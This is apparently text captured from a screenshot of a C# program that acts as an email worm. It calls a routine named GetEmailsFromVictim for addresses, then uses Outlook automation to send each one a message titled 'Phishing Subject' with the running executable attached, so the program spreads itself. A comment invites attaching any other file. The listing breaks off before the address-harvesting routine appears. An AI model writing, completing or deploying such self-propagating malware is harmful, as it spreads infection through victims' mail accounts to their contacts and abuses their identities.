 using System;
using System.Collections.Generic;
using System.Reflection;
using System.Text.RegularExpressions;
using Outlook = Microsoft.Office.Interop.Outlook;
namespace OutlookEmail
{
0 references
class Program
{
0 references
static void Main(string[] args)
{
List<String> RecipientAddresses = GetEmailsFromVictim();
foreach(String Address in RecipientAddresses)
{
SendOutlookEmail(Address);
}
}
1 reference
private static void SendOutlookEmail(string address)
{
Outlook.Application outlook = new Outlook.Application(); //connect to outlook
Outlook.MailItem mail = outlook.CreateItem(Outlook.OlItemType.olMailItem) as Outlook.MailItem; //create a new email object
String Subject = "Phishing Subject";
String Body = "Phishing Body";
mail.Recipients.Add(address); //add our recipient
mail.Subject = Subject;
mail.Body = Body;
//import System.Reflection
String PathToSelf = System.IO.Path.GetDirectoryName(Assembly.GetEntryAssembly().Location) + "\\" + System.AppDomain.CurrentDomain.FriendlyName;
//attach executable to email, or change this to attach whatever you want
mail.Attachments.Add(PathToSelf, Outlook.OlAttachmentType.olByValue, Type.Missing, System.AppDomain.CurrentDomain.FriendlyName);
mail.Recipients.ResolveAll(); //prepare to send
mail.Send(); //send
}
1 reference